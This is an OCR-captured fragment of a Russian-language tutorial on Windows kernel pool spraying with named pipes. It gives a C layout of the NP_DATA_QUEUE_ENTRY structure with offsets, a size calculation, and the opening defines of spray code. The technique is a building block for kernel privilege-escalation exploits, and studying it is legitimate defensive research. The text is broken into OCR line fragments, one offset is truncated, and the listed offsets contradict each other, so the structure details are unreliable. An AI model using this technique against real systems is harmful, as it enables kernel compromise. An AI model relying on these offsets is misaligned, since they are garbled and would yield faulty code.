
1. Pool Spray с Named Pipes
Named pipes – это
королева
pool spray на Windows.
Вот почему:
Структура NP_DATA_QUEUE_ENTRY
:
C
1
typedef
struct
_NP_DATA_QUEUE_ENTRY
{
2
LIST_ENTRY 
QueueEntry
;
// +0x00
3
ULONG 
DataEntryType
;
// +0x10
4
PIRP 
Irp
;
// +0x14
5
ULONG 
QuotaInEntry
;
// +0x18
6
PSECURITY_CLIENT_CONTEXT 
ClientSecurityContext
;
// +0
7
ULONG 
DataSize
;
// +0x20
8
}
NP_DATA_QUEUE_ENTRY
;
Размер структуры:
48 (0x30)
байт
С
POOL_HEADER
(16 байт):
64 (0x40)
байт –
идеальный размер для контроля.​
Spray техника
:
C
1
#define PIPE_COUNT 10000
2
#define SPRAY_SIZE 0x1f0  // 496 bytes -> 512 с хедером